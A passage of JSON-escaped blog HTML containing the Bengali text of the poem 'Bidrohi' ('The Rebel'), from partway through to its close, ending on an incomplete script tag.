style=\"font-size: medium;\"\u003Eবল বীর –\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চির উন্নত শির!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চিরদূর্দম, দুর্বিনীত, নৃশংস,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eমহা- প্রলয়ের আমি নটরাজ, আমি সাইক্লোন, আমি ধ্বংস!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি মহাভয়, আমি অভিশাপ পৃথ্বীর,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি দুর্বার,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ভেঙে করি সব চুরমার!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি অনিয়ম উচ্ছৃঙ্খল,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি দ’লে যাই যত বন্ধন, যত নিয়ম কানুন শৃঙ্খল!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি মানি না কো কোন আইন,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ভরা-তরী করি ভরা-ডুবি, আমি টর্পেডো, আমি ভীম ভাসমান মাইন!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ধূর্জটি, আমি এলোকেশে ঝড় অকাল-বৈশাখীর\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বিদ্রোহী, আমি বিদ্রোহী-সুত বিশ্ব-বিধাতৃর!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবল বীর –\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eচির-উন্নত মম শির!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ঝন্ঝা, আমি ঘূর্ণি,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি পথ-সমূখে যাহা পাই যাই চূর্ণি’।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি নৃত্য-পাগল ছন্দ,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি আপনার তালে নেচে যাই, আমি মুক্ত জীবনানন্দ।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি হাম্বার, আমি ছায়ানট, আমি হিন্দোল,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চল-চঞ্চল, ঠমকি’ ছমকি’\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eপথে যেতে যেতে চকিতে চমকি’\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eফিং দিয়া দিই তিন দোল;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চপলা-চপল হিন্দোল।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি তাই করি ভাই যখন চাহে এ মন যা,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eকরি শত্রুর সাথে গলাগলি, ধরি মৃত্যুর সাথে পান্জা,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি উন্মাদ, আমি ঝন্ঝা!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি মহামারী আমি ভীতি এ ধরিত্রীর;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি শাসন-ত্রাসন, সংহার আমি উষ্ন চির-অধীর!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবল বীর\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চির উন্নত শির!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চির-দুরন্ত দুর্মদ,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি দুর্দম, মম প্রাণের পেয়ালা হর্দম হ্যায় হর্দম ভরপুর মদ।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি হোম-শিখা, আমি সাগ্নিক জমদগ্নি,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি যজ্ঞ, আমি পুরোহিত, আমি অগ্নি।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি সৃষ্টি, আমি ধ্বংস, আমি লোকালয়, আমি শ্মশান,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি অবসান, নিশাবসান।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ইন্দ্রাণী-সুত হাতে চাঁদ ভালে সূর্য\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eমম এক হাতে বাঁকা বাঁশের বাঁশরী আর রণ-তূর্য;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি কৃষ্ন-কন্ঠ, মন্থন-বিষ পিয়া ব্যথা-বারিধীর।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ব্যোমকেশ, ধরি বন্ধন-হারা ধারা গঙ্গোত্রীর।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবল বীর\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eচির উন্নত মম শির!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি সন্ন্যাসী, সুর-সৈনিক,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি যুবরাজ, মম রাজবেশ ম্লান গৈরিক।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বেদুঈন, আমি চেঙ্গিস,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি আপনারে ছাড়া করি না কাহারে কুর্ণিশ!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বজ্র, আমি ঈশান-বিষাণে ওঙ্কার,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ইস্রাফিলের শিঙ্গার মহা হুঙ্কার,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি পিণাক-পাণির ডমরু ত্রিশূল, ধর্মরাজের দন্ড,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চক্র ও মহা শঙ্খ, আমি প্রণব-নাদ প্রচন্ড!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ক্ষ্যাপা দুর্বাসা, বিশ্বামিত্র-শিষ্য,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি দাবানল-দাহ, দাহন করিব বিশ্ব।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি প্রাণ খোলা হাসি উল্লাস, আমি সৃষ্টি-বৈরী মহাত্রাস,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি মহা প্রলয়ের দ্বাদশ রবির রাহু গ্রাস!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি কভূ প্রশান্ত কভূ অশান্ত দারুণ স্বেচ্ছাচারী,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি অরুণ খুনের তরুণ, আমি বিধির দর্পহারী!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি প্রভোন্জনের উচ্ছ্বাস, আমি বারিধির মহা কল্লোল,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি উদ্জ্বল, আমি প্রোজ্জ্জ্বল,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি উচ্ছ্বল জল-ছল-ছল, চল-ঊর্মির হিন্দোল-দোল!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বন্ধন-হারা কুমারীর বেণু, তন্বী-নয়নে বহ্ণি\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ষোড়শীর হৃদি-সরসিজ প্রেম উদ্দাম, আমি ধন্যি!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি উন্মন মন উদাসীর,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বিধবার বুকে ক্রন্দন-শ্বাস, হা হুতাশ আমি হুতাশীর।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বন্চিত ব্যথা পথবাসী চির গৃহহারা যত পথিকের,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি অবমানিতের মরম বেদনা, বিষ জ্বালা, প্রিয় লান্চিত বুকে গতি ফের\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি অভিমানী চির ক্ষুব্ধ হিয়ার কাতরতা, ব্যথা সুনিবিড়\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eচিত চুম্বন-চোর কম্পন আমি থর-থর-থর প্রথম প্রকাশ কুমারীর!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি গোপন-প্রিয়ার চকিত চাহনি, ছল-করে দেখা অনুখন,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চপল মেয়ের ভালোবাসা, তা’র কাঁকন-চুড়ির কন-কন!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চির-শিশু, চির-কিশোর,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি যৌবন-ভীতু পল্লীবালার আঁচড় কাঁচলি নিচোর!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি উত্তর-বায়ু মলয়-অনিল উদাস পূরবী হাওয়া,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি পথিক-কবির গভীর রাগিণী, বেণু-বীণে গান গাওয়া।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি আকুল নিদাঘ-তিয়াসা, আমি রৌদ্র-রুদ্র রবি\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি মরু-নির্ঝর ঝর ঝর, আমি শ্যামলিমা ছায়া-ছবি!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি তুরীয়ানন্দে ছুটে চলি, এ কি উন্মাদ আমি উন্মাদ!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি সহসা আমারে চিনেছি, আমার খুলিয়া গিয়াছে সব বাঁধ!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি উথ্থান, আমি পতন, আমি অচেতন-চিতে চেতন,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বিশ্ব-তোরণে বৈজয়ন্তী, মানব-বিজয়-কেতন।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eছুটি ঝড়ের মতন করতালি দিয়া\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eস্বর্গ মর্ত্য-করতলে,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eতাজী বোররাক আর উচ্চৈঃশ্রবা বাহন আমার\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eহিম্মত-হ্রেষা হেঁকে চলে!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বসুধা-বক্ষে আগ্নিয়াদ্রি, বাড়ব-বহ্ণি, কালানল,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি পাতালে মাতাল অগ্নি-পাথার-কলরোল-কল-কোলাহল!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি তড়িতে চড়িয়া উড়ে চলি জোর তুড়ি দিয়া দিয়া লম্ফ,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ত্রাস সন্চারি ভুবনে সহসা সন্চারি ভূমিকম্প।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eধরি বাসুকির ফণা জাপটি\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eধরি স্বর্গীয় দূত জিব্রাইলের আগুনের পাখা সাপটি’।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি দেব শিশু, আমি চঞ্চল,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ধৃষ্ট, আমি দাঁত দিয়া ছিঁড়ি বিশ্ব মায়ের অন্চল!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি অর্ফিয়াসের বাঁশরী,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eমহা- সিন্ধু উতলা ঘুমঘুম\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eঘুম চুমু দিয়ে করি নিখিল বিশ্বে নিঝঝুম\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eমম বাঁশরীর তানে পাশরি\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি শ্যামের হাতের বাঁশরী।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি রুষে উঠি যবে ছুটি মহাকাশ ছাপিয়া,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eভয়ে সপ্ত নরক হাবিয়া দোজখ নিভে নিভে যায় কাঁপিয়া!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বিদ্রোহ-বাহী নিখিল অখিল ব্যাপিয়া!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি শ্রাবণ-প্লাবন-বন্যা,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eকভু ধরনীরে করি বরণীয়া, কভু বিপুল ধ্বংস-ধন্যা-\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ছিনিয়া আনিব বিষ্ণু-বক্ষ হইতে যুগল কন্যা!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি অন্যায়, আমি উল্কা, আমি শনি,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ধূমকেতু-জ্বালা, বিষধর কাল-ফণী!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি ছিন্নমস্তা চন্ডী, আমি রণদা সর্বনাশী,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি জাহান্নামের আগুনে বসিয়া হাসি পুষ্পের হাসি!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি মৃন্ময়, আমি চিন্ময়,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি অজর অমর অক্ষয়, আমি অব্যয়।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি মানব দানব দেবতার ভয়,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবিশ্বের আমি চির-দুর্জয়,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eজগদীশ্বর-ঈশ্বর আমি পুরুষোত্তম সত্য,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি তাথিয়া তাথিয়া মাথিয়া ফিরি স্বর্গ-পাতাল মর্ত্য!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি উন্মাদ, আমি উন্মাদ!!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চিনেছি আমারে, আজিকে আমার খুলিয়া গিয়াছে সব বাঁধ!!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি পরশুরামের কঠোর কুঠার\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eনিঃক্ষত্রিয় করিব বিশ্ব, আনিব শান্তি শান্ত উদার!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি হল বলরাম-স্কন্ধে\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি উপাড়ি ফেলিব অধীন বিশ্ব অবহেলে নব সৃষ্টির মহানন্দে।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eমহা-বিদ্রোহী রণ ক্লান্ত\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি সেই দিন হব শান্ত,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eযবে উত্পীড়িতের ক্রন্দন-রোল আকাশে বাতাসে ধ্বনিবে না\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eঅত্যাচারীর খড়গ কৃপাণ ভীম রণ-ভূমে রণিবে না\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবিদ্রোহী রণ ক্লান্ত\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি সেই দিন হব শান্ত।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বিদ্রোহী ভৃগু, ভগবান বুকে এঁকে দিই পদ-চিহ্ন,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি স্রষ্টা-সূদন, শোক-তাপ হানা খেয়ালী বিধির বক্ষ করিব ভিন্ন!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বিদ্রোহী ভৃগু, ভগবান বুকে এঁকে দেবো পদ-চিহ্ন!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি খেয়ালী-বিধির বক্ষ করিব ভিন্ন!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চির-বিদ্রোহী বীর\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবিশ্ব ছাড়ায়ে উঠিয়াছি একা চির-উন্নত শির!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E===\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cscript async=\"\" 